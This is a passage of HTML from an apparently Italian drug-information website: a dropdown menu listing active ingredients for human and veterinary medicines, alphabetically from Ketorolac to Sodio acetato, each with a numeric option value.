value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio 